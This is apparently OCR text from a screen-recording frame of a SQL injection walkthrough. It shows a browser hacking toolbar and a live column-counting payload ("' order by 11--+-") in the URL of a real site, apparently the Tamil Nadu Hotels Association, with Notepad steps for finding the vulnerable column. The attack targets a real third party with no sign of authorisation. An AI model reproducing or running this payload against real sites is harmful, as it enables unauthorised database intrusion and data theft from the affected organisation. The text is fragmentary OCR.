 Cyberfox
http://tnha.in...20by%2011--+- × +
www.BANDICAM.com
tnha.in/user_view.php?id=453' order by 11--+-
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTIO
Load URL
http://tnha.in/user_view.php?id=453' order by 11--+-
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX
*Untitled - Notepad
File Edit Format View Help
check if the site is vulnerable to sql injection
now find the vuln column
in 10 no error
தமிழ்நாடு ஓட்டல்கள் சங்கம்
THE TAMILNADU HOTELS ASSOCIATION
Ln 7, Col 1 100% Windows (CRLF) UTF-8
Thiru P. RAMACHANDRA UPADHYAYA